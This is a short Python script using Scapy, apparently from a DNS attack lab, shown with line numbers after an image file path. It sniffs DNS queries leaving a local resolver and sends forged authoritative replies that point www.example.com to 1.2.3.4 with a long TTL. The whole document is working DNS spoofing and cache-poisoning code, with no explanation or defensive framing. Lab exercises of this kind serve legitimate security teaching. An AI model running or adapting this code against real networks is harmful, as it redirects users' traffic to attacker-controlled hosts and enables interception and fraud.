 1 from scapy.all import *
2 import sys
3 NS_NAME = "www.example.com"
4 def spoof_dns(pkt):
5         if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
6                 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
7                 ip = IP(src=pkt[IP].dst,dst=pkt[IP].src) # Create an IP object
8                 udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
9                 Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='1.2.3.4',ttl=259200)
10                 dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,an=Anssec)
11                 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
12                 send(spoofpkt)
13 myFilter = "udp and (src host 10.9.0.53 and dst port 53)" # Set the filter
14 pkt=sniff(iface='br-08c9bd89a337', filter=myFilter, prn=spoof_dns)